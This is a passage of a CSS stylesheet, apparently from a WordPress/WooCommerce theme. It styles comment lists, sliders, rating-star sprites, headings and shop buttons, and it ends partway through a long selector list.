.progress-bars.heavy .scorebar .scorebar-inner.r1 .caption, .r1 {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}
.progress-bars.heavy .scorebar .scorebar-inner.r2 .caption, .r2 {
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	border-radius: 7px
}
.progress-bars.heavy .scorebar .scorebar-inner.r3 .caption, .r3 {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	border-radius: 15px
}
.comment-list li {
	margin-bottom: 30px
}
.comment-list li:last-child {
	margin-bottom: 8px !important
}
.comment-list .children {
	margin-left: 66px;
	margin-top: 30px
}
.comment-list li .avatar {
	width: 38px;
	float: left;
	margin-right: 20px
}
.comment-list .author {
	margin-bottom: 10px;
	padding-bottom: 10px
}
.comment-list .author span {
	display: block
}
.comment-list .author .date {
	font-size: 11px
}
.comment-list li .comment-text {
	margin-left: 58px;
	background-repeat: no-repeat;
	background-position: 0px -47px;
	padding: 20px 20px 20px 30px
}
.comment-list li .comment-text .text p {
	font-size: 12px !important
}
#home-slider .flex-control-nav {
	display: none
}
#home-slider .loader {
	position: absolute;
	z-index: 1;
	height: 0;
	width: 0;
	border-bottom: 5px #132433 solid
}
.home-slider .loader, .home-slider-holder .loader {
	position: absolute;
	z-index: 1;
	height: 0;
	width: 0;
	border-bottom: 5px #132433 solid
}
#home-slider .loader.stop, .home-slider .loader.stop, .home-slider-holder .loader.stop {
	width: 100% !important
}
.loader.animate-slider {
	-webkit-animation: slideLoader infinite linear;
	-webkit-animation-duration: 7000ms;
	-moz-animation: slideLoader infinite linear;
	-moz-animation-duration: 7000ms;
	-o-animation: slideLoader infinite linear;
	-o-animation-duration: 7000ms;
	-ms-animation: slideLoader infinite linear;
	-ms-animation-duration: 7000ms
}
#home-slider .left-corner {
	background-repeat: no-repeat;
	position: absolute;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 144px;
	height: 145px
}
#home-slider .flex-direction-nav {
	background-repeat: no-repeat;
	position: absolute;
	z-index: 9999;
	right: 0;
	bottom: 0;
	width: 144px;
	height: 145px
}
#work-slider {
	width: 100%;
	height: auto;
	position: relative
}
#work-slider .flex-control-nav {
	display: none
}
.lightline {
	height: 1px;
	margin: 35px 0px 40px 0px
}
.mediumline {
	height: 0px;
	margin: 30px 0 30px 0
}
.hearline {
	height: 0px;
	margin: 40px -30px 40px -30px
}
.shadow-top {
	height: 6px;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 500;
	opacity: 0.2
}
.col-4 {
	float: left;
	width: 215px;
	margin-right: 20px
}
.col-4-last {
	float: left;
	width: 215px;
	margin-right: 20px;
	margin-right: 0
}
.toggle pre, .toggle code {
	padding: 0px 20px 0px 20px;
	margin: 0 0 0px
}
.accordion pre, .accordion code {
	padding: 0px 20px 0px 20px;
	margin: 0 0 0px
}
table {
	margin: 0 0 20px 0;
	text-align: left;
	padding: 0px;
	border-bottom: 3px solid
}
th, td {
	padding: 5px;
	vertical-align: middle;
	text-align: center
}
thead th {
	font-size: 14px;
	font-weight: 700;
	color: #777777;
	border: none;
	border-bottom: 1px solid #c8c8c8;
	border-top: 1px solid #c8c8c8;
	padding: 10px 5px
}
#copyright {
	padding: 10px 30px;
	padding-left: 30px;
	font-size: 11px;
	position: relative;
	clear: both
}
#copyright span.left {
	padding: 10px 0;
	float: left;
	display: inline-block
}
#copyright span.right {
	padding: 10px 0;
	float: right;
	display: inline-block
}
#copyright a:link, #copyright a:visited {
	text-decoration: none
}
#copyright a:hover {
	color: #b5b5b5
}
#back-to-top {
	position: absolute;
	top: 12px;
	right: 20px
}
#back-to-top a {
	border: none;
	opacity: 0.6;
	transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	-webkit-transition: opacity 0.2s ease
}
.screw0 {
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	-ms-transform: skew(45deg);
	-o-transform: skew(45deg);
	tranform: skew(45deg)
}
.screw45 {
	overflow: hidden;
	-webkit-transform: skew(-45deg);
	-moz-transform: skew(-45deg);
	-ms-transform: skew(-45deg);
	-o-transform: skew(-45deg);
	tranform: skew(-45deg)
}
.page-template-template-contacts-php #l1 .post p {
	padding-bottom: 20px
}
.badge-large {
	height: 40px;
	width: 40px;
	display: inline-block;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	background: #439ec6;
	color: #ffffff;
	text-align: center;
	background: -moz-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #439ec6), color-stop(100%, #3281a4));
	background: -webkit-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: -o-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: -ms-linear-gradient(top, #439ec6 0%, #3281a4 100%);
	background: linear-gradient(to bottom, #439ec6 0%, #3281a4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#439ec6', endColorstr='#3281a4', GradientType=0 )
}
.badge-large i {
	font-size: 16px;
	line-height: 40px;
	padding: 0;
	margin: 0
}
.fixed {
	position: fixed
}
.uppercase {
	text-transform: uppercase
}
.lowercase {
	text-transform: lowercase
}
.align-center {
	text-align: center
}
.align-left {
	text-align: left
}
.align-right {
	text-align: right
}
.float-none {
	float: none
}
.float-right {
	float: right
}
.float-left {
	float: left
}
.display-inline-block {
	display: inline-block
}
.image-resize.w {
	width: 100% !important;
}
.image-resize.h {
	height: 100% !important;
	width: auto !important
}
.column-date {
	float: left;
	display: inline-block
}
.line {
	height: 60px;
	clear: both;
	float: none
}
#l2 div.type-post.single-post {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0
}
.post-thumb-wrap {
	float: left
}
.post-thumb {
	width: 210px;
	float: left
}
.post-thumb a {
	position: relative;
	display: block;
	overflow: hidden;
	width: 200px;
	height: 200px;
	padding: 2px;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear
}
.post-thumb .preview {
	position: absolute;
	top: 0;
	left: -200px;
	display: block;
	width: 200px;
	height: 200px;
	opacity: 0
}
.big-post-thumb {
	margin-bottom: 10px
}
.big-post-thumb img {
	padding: 2px
}
.post-entry {
	width: 430px;
	margin-left: 30px;
	float: left;
	padding-top: 10px
}
.post-entry h2 {
	margin-bottom: 15px;
	line-height: 26px
}
.postmetadata {
	display: none
}
.meta {
	display: block;
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom: 10px
}
.navigation a {
	font-size: 11px;
	text-transform: uppercase;
	padding: 5px 10px
}
.navigation a:hover {
	background-color: #132433;
	color: #ffffff
}
.navigation .prev-posts {
	float: left
}
.navigation .next-posts {
	float: right
}
.blog_layout7 .post_list_image {
	max-width: 200px;
	margin-right: 15px
}
.rating_row:last-child {
	border-width: 0
}
.rating_row:first-child {
	padding-top: 0
}
.rating_box .red, .rating_box .black, .rating_box .blue, .rating_box .green, .rating_box .purple, .rating_box .yellow {
	background-color: transparent !important;
	border: none !important
}
.rating_box .rates {
	display: block;
	margin-bottom: 5px
}
.rating_box .overall_rating, .rating_box .total_rating {
	display: block
}
.rating_box .overall_rating .star, .rating_box .total_rating .star {
	margin-top: 5px
}
.rating_box .star, .rating_box .circle {
	display: inline-block;
	background: url(../images/sprites/scores.png);
	background-repeat: none
}
.rating_box .heart {
	display: inline-block;
	background: url(../images/sprites/scores.png);
	background-repeat: none
}
.rating_box .heart.large {
	width: 26px;
	height: 26px
}
.rating_box .circle.large {
	width: 26px;
	height: 26px
}
.rating_box .star.large {
	width: 32px;
	height: 32px
}
.rating_box .star.medium {
	width: 16px;
	height: 16px
}
.rating_box .heart.medium, .rating_box .circle.medium {
	width: 16px;
	height: 16px
}
.rating_box .star.small, .rating_box .heart.small, .rating_box .circle.small {
	width: 12px;
	height: 12px
}
.rating_box .star.medium.red {
	background-position: -310px -68px
}
.rating_box .star.medium.red.half {
	background-position: -327px -68px
}
.rating_box .star.medium.blue {
	background-position: -310px -31px
}
.rating_box .star.medium.blue.half {
	background-position: -327px -31px
}
.rating_box .star.medium.yellow {
	background-position: -310px -12px
}
.rating_box .star.medium.yellow.half {
	background-position: -327px -12px
}
.rating_box .star.medium.green {
	background-position: -310px -50px
}
.rating_box .star.medium.green.half {
	background-position: -327px -50px
}
.rating_box .star.medium.purple {
	background-position: -310px -87px
}
.rating_box .star.medium.purple.half {
	background-position: -327px -87px
}
.rating_box .star.medium.black {
	background-position: -310px -105px
}
.rating_box .star.medium.black.half {
	background-position: -327px -105px
}
.rating_box .star.medium.zero {
	background-position: -343px -12px
}
.rating_box .circle.medium.red {
	background-position: -362px -68px
}
.rating_box .circle.medium.red.half {
	background-position: -379px -68px
}
.rating_box .circle.medium.blue {
	background-position: -362px -30px
}
.rating_box .circle.medium.blue.half {
	background-position: -379px -30px
}
.rating_box .circle.medium.yellow {
	background-position: -362px -12px
}
.rating_box .circle.medium.yellow.half {
	background-position: -379px -12px
}
.rating_box .circle.medium.green {
	background-position: -362px -50px
}
.rating_box .circle.medium.green.half {
	background-position: -379px -50px
}
.rating_box .circle.medium.purple {
	background-position: -362px -86px
}
.rating_box .circle.medium.purple.half {
	background-position: -379px -86px
}
.rating_box .circle.medium.black {
	background-position: -362px -105px
}
.rating_box .circle.medium.black.half {
	background-position: -379px -105px
}
.rating_box .circle.medium.zero {
	background-position: -395px -12px
}
.rating_box .heart.medium.red {
	background-position: -411px -68px
}
.rating_box .heart.medium.red.half {
	background-position: -425px -68px
}
.rating_box .heart.medium.blue {
	background-position: -411px -31px
}
.rating_box .heart.medium.blue.half {
	background-position: -425px -31px
}
.rating_box .heart.medium.yellow {
	background-position: -411px -12px
}
.rating_box .heart.medium.yellow.half {
	background-position: -425px -12px
}
.rating_box .heart.medium.green {
	background-position: -411px -49px
}
.rating_box .heart.medium.green.half {
	background-position: -425px -49px
}
.rating_box .heart.medium.purple {
	background-position: -411px -86px
}
.rating_box .heart.medium.purple.half {
	background-position: -425px -86px
}
.rating_box .heart.medium.black {
	background-position: -410px -104px
}
.rating_box .heart.medium.black.half {
	background-position: -424px -104px
}
.rating_box .heart.medium.zero {
	background-position: -440px -12px
}
.rating_box .star.small.red {
	background-position: -312px -177px
}
.rating_box .star.small.red.half {
	background-position: -324px -177px
}
.rating_box .star.small.blue {
	background-position: -312px -149px
}
.rating_box .star.small.blue.half {
	background-position: -324px -149px
}
.rating_box .star.small.yellow {
	background-position: -312px -135px
}
.rating_box .star.small.yellow.half {
	background-position: -324px -135px
}
.rating_box .star.small.green {
	background-position: -312px -163px
}
.rating_box .star.small.green.half {
	background-position: -324px -163px
}
.rating_box .star.small.purple {
	background-position: -312px -191px
}
.rating_box .star.small.purple.half {
	background-position: -324px -191px
}
.rating_box .star.small.black {
	background-position: -312px -204px
}
.rating_box .star.small.black.half {
	background-position: -324px -204px
}
.rating_box .star.small.zero {
	background-position: -336px -135px
}
.rating_box .circle.small.red {
	background-position: -351px -177px
}
.rating_box .circle.small.red.half {
	background-position: -363px -177px
}
.rating_box .circle.small.blue {
	background-position: -351px -149px
}
.rating_box .circle.small.blue.half {
	background-position: -363px -149px
}
.rating_box .circle.small.yellow {
	background-position: -351px -135px
}
.rating_box .circle.small.yellow.half {
	background-position: -363px -135px
}
.rating_box .circle.small.green {
	background-position: -351px -163px
}
.rating_box .circle.small.green.half {
	background-position: -363px -163px
}
.rating_box .circle.small.purple {
	background-position: -351px -191px
}
.rating_box .circle.small.purple.half {
	background-position: -363px -191px
}
.rating_box .circle.small.black {
	background-position: -351px -204px
}
.rating_box .circle.small.black.half {
	background-position: -363px -204px
}
.rating_box .circle.small.zero {
	background-position: -375px -135px
}
.rating_box .heart.small.red {
	background-position: -387px -177px
}
.rating_box .heart.small.red.half {
	background-position: -399px -177px
}
.rating_box .heart.small.blue {
	background-position: -387px -149px
}
.rating_box .heart.small.blue.half {
	background-position: -399px -149px
}
.rating_box .heart.small.yellow {
	background-position: -387px -135px
}
.rating_box .heart.small.yellow.half {
	background-position: -399px -135px
}
.rating_box .heart.small.green {
	background-position: -387px -163px
}
.rating_box .heart.small.green.half {
	background-position: -399px -163px
}
.rating_box .heart.small.purple {
	background-position: -387px -191px
}
.rating_box .heart.small.purple.half {
	background-position: -399px -191px
}
.rating_box .heart.small.black {
	background-position: -386px -204px
}
.rating_box .heart.small.black.half {
	background-position: -398px -204px
}
.rating_box .heart.small.zero {
	background-position: -410px -135px
}
.rating_box .heart.large.red {
	background-position: -209px -123px
}
.rating_box .heart.large.red.half {
	background-position: -239px -123px
}
.rating_box .heart.large.blue {
	background-position: -209px -49px
}
.rating_box .heart.large.blue.half {
	background-position: -239px -49px
}
.rating_box .heart.large.yellow {
	background-position: -209px -12px
}
.rating_box .heart.large.yellow.half {
	background-position: -239px -12px
}
.rating_box .heart.large.green {
	background-position: -209px -87px
}
.rating_box .heart.large.green.half {
	background-position: -239px -87px
}
.rating_box .heart.large.purple {
	background-position: -209px -160px
}
.rating_box .heart.large.purple.half {
	background-position: -239px -160px
}
.rating_box .heart.large.black {
	background-position: -208px -196px
}
.rating_box .heart.large.black.half {
	background-position: -238px -196px
}
.rating_box .heart.large.zero {
	background-position: -269px -12px
}
.rating_box .circle.large.red {
	background-position: -111px -123px
}
.rating_box .circle.large.red.half {
	background-position: -143px -123px
}
.rating_box .circle.large.blue {
	background-position: -111px -49px
}
.rating_box .circle.large.blue.half {
	background-position: -143px -49px
}
.rating_box .circle.large.yellow {
	background-position: -111px -12px
}
.rating_box .circle.large.yellow.half {
	background-position: -143px -12px
}
.rating_box .circle.large.green {
	background-position: -111px -87px
}
.rating_box .circle.large.green.half {
	background-position: -143px -87px
}
.rating_box .circle.large.purple {
	background-position: -111px -160px
}
.rating_box .circle.large.purple.half {
	background-position: -143px -160px
}
.rating_box .circle.large.black {
	background-position: -111px -197px
}
.rating_box .circle.large.black.half {
	background-position: -143px -197px
}
.rating_box .circle.large.zero {
	background-position: -175px -12px
}
.rating_box .star.large.red {
	background-position: -5px -118px
}
.rating_box .star.large.red.half {
	background-position: -38px -118px
}
.rating_box .star.large.blue {
	background-position: -5px -44px
}
.rating_box .star.large.blue.half {
	background-position: -38px -44px
}
.rating_box .star.large.yellow {
	background-position: -5px -7px
}
.rating_box .star.large.yellow.half {
	background-position: -38px -7px
}
.rating_box .star.large.green {
	background-position: -5px -82px
}
.rating_box .star.large.green.half {
	background-position: -38px -82px
}
.rating_box .star.large.purple {
	background-position: -5px -156px
}
.rating_box .star.large.purple.half {
	background-position: -38px -156px
}
.rating_box .star.large.black {
	background-position: -5px -192px
}
.rating_box .star.large.black.half {
	background-position: -38px -192px
}
.rating_box .star.large.zero {
	background-position: -71px -7px
}
.rating_box .rating_stars {
	float: right;
	width: 100px;
	padding-top: 2px
}
.rating_box.loop {
	float: right;
	margin-top: 9px;
	display: inline-block
}
.rating_right {
	float: right;
	margin: 0 5px 0 0;
	padding: 0
}
.rating_right span {
	float: left
}
.single_post_module .rating_box {
	width: 228px;
	float: left;
	margin: 3px 20px 20px 0;
	background: #fafafa;
	padding: 15px
}
.score.total {
	text-align: center;
	font-size: 20px;
	padding: 0;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	float: left
}
.overall_rating {
	margin-bottom: 20px
}
.overall_rating h4 {
	margin-bottom: 0
}
.overall_rating .total-inner {
	height: 40px;
	font-weight: 900;
	background-color: #efefef;
	margin: 0;
	line-height: 40px;
	overflow: hidden
}
.overall_rating .total-inner .right {
	float: right;
	margin-right: 5px
}
#sidebar .post_list_module .rating_box {
	width: 80px;
	margin-top: 7px
}
#sidebar .post_list_module p.post_meta {
	width: 110px;
	float: left
}
ul.rates {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
ul.rates li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
.rating_box ul.rates .star.medium, .rating_box ul.rates .heart.medium, .rating_box ul.rates .circle.medium {
	float: left;
	margin-top: 2px
}
.rating_row {
	border-bottom: 1px rgba(0,0,0,0.04) solid;
	padding-top: 4px;
	padding-bottom: 4px
}
.single_post_module .rating_box {
	width: 228px;
	float: left;
	margin: 3px 20px 20px 0;
	background: #fafafa;
	padding: 15px
}
.score.total {
	text-align: center;
	font-size: 20px;
	padding: 0;
	display: inline-block;
	line-height: 40px;
	width: 40px;
	background-color: #132433;
	color: #f5db39;
	float: left
}
.overall_rating {
	margin-bottom: 20px
}
.overall_rating h4 {
	margin-bottom: 0
}
.overall_rating .total-inner {
	height: 40px;
	font-weight: 900;
	background-color: #efefef;
	margin: 0;
	line-height: 40px;
	overflow: hidden
}
.overall_rating .total-inner .right {
	float: right;
	margin-right: 5px
}
#sidebar .post_list_module .rating_box {
	width: 80px;
	margin-top: 7px
}
#sidebar .post_list_module p.post_meta {
	width: 110px;
	float: left
}
ul.rates {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
ul.rates li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}
.rating_box ul.rates .star.medium, .rating_box ul.rates .heart.medium, .rating_box ul.rates .circle.medium {
	float: left;
	margin-top: 2px
}
.rating_row {
	border-bottom: 1px rgba(0,0,0,0.04) solid;
	padding-top: 4px;
	padding-bottom: 4px
}
.rank_steam {
	float: left;
	margin-left: 2px;
	position: relative
}
.rank_steam i {
	display: block
}
.rank_steam .cone {
	left: 0;
	position: absolute;
	overflow: hidden
}
.rank_steam .cone i {
	line-height: 100%;
	margin-left: 0;
	margin-right: 0;
	margin-top: 0;
	margin-bottom: 0
}
.rank_steam .ctwo {
	right: 0;
	position: absolute;
	overflow: hidden
}
.rank_steam .ctwo i {
	padding: 0;
	line-height: 100%;
	margin-right: 0;
	margin-top: 0;
	margin-bottom: 0;
	position: absolute
}
html {
	font-size: 100%;
	line-height: 1.4em;
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
body {
	line-height: 1.4em;
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
body p, body div {
	line-height: 1.4em
}
body div {
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
div {
	-webkit-backface-visibility: visible;
	-moz-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible
}
h1, h2, h3, h4, h5, h6 {
	font-weight: 300
}
h2 {
	font-size: 30px;
	margin: 5px 0px 25px 0px
}
h3 {
	font-size: 24px;
	margin: 5px 0px 10px 0px
}
h4 {
	font-size: 20px;
	margin: 5px 0px 10px 0px
}
h5 {
	font-size: 18px;
	margin: 5px 0px 10px 0px
}
h6 {
	font-size: 16px;
	margin: 5px 0px 5px 0px
}
body {
	line-height: 158%
}
body * {
	word-wrap: break-word;
	line-height: inherit
}
ins {
	text-decoration: none
}
a:link, a:hover {
	text-decoration: none
}
body .wpb_text_column blockquote {
	background-color: rgba(128,128,128,0.05)
}
.btn1, button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
input[type="submit"], input[type="button"] {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.single_module.portfolio .post_nav_module a, #comments .commentmetadata a, .miss_form_row input[type="submit"] {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.form-submit input[type="submit"], .form-submit button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.widget_shopping_cart .buttons .button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .cart .quantity .minus, .woocommerce .cart .quantity .plus {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .shop_table input.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.woocommerce .shop_table input.button.alt {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.products .product_item .box a.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button, .main_content .woocommerce button.button, .main_content .woocommerce-page button.button, .main_content .woocommerce input.button, .main_content .woocommerce-page input.button, .main_content .woocommerce #respond input#submit, .main_content .woocommerce-page #respond input#submit, .main_content .woocommerce #content input.button, .main_content .woocommerce-page #content input.button {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button.alt {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button.alt, .main_content .woocommerce button.button.alt, .main_content .woocommerce-page button.button.alt, .main_content .woocommerce input.button.alt, .main_content .woocommerce-page input.button.alt, .main_content .woocommerce #respond input#submit.alt, .main_content .woocommerce-page #respond input#submit.alt, .main_content .woocommerce #content input.button.alt, .main_content .woocommerce-page #content input.button.alt, .main_content .woocommerce .quantity .plus, .main_content .woocommerce-page .quantity .plus, .main_content .woocommerce #content .quantity .plus, .main_content .woocommerce-page #content .quantity .plus, .main_content .woocommerce .quantity .minus, .main_content .woocommerce-page .quantity .minus, .main_content .woocommerce #content .quantity .minus, .main_content .woocommerce-page #content .quantity .minus {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button:hover:hover {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button:hover, .main_content .woocommerce button.button:hover, .main_content .woocommerce-page button.button:hover, .main_content .woocommerce input.button:hover, .main_content .woocommerce-page input.button:hover, .main_content .woocommerce #respond input#submit:hover, .main_content .woocommerce-page #respond input#submit:hover, .main_content .woocommerce #content input.button:hover, .main_content .woocommerce-page #content input.button:hover {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce .buttons a.button:hover, .main_content .woocommerce a.button.alt:hover {
	display: inline-block;
	background-image: none;
	border-radius: 0px;
	border: 0px none;
	white-space: nowrap;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	-moz-box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	box-shadow: 0px -2px 0px 0px rgba(64,64,64,0.3) inset;
	text-shadow: none;
	line-height: 20px
}
.main_content .woocommerce-page a.button.alt:hover, .main_content .woocommerce button.button.alt:hover, .main_content .woocommerce-page button.button.alt:hover, .main_content .woocommerce input.button.alt:hover, .main_content .woocommerce-page input.button.alt:hover, .main_content .woocommerce #respond input#submit.alt:hover, .main_content .woocommerce-page #respond input#submit.alt:hover, .main_content .woocommerce #content input.button.alt:hover, .main_content .woocommerce-page #content input.button.alt:hover, .main_content .woocommerce .quantity .plus:hover, .main_content .woocommerce-page .quantity .plus:hover, .main_content .woocommerce #content .quantity .plus:hover, .main_content .woocommerce-page #content .quantity .plus:hover, .main_content .woocommerce .quantity .minus:hover, .main_content .woocommerce-page .quantity .minus:hover, .main_content .woocommerce #content .quantity .minus:hover, .main_content .woocommerce-page #content .quantity .minus:hover .main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button:active:active, .main_content .woocommerce-page a.button:active, .main_content .woocommerce button.button:active, .main_content .woocommerce-page button.button:active, .main_content .woocommerce input.button:active, .main_content .woocommerce-page input.button:active, .main_content .woocommerce #respond input#submit:active, .main_content 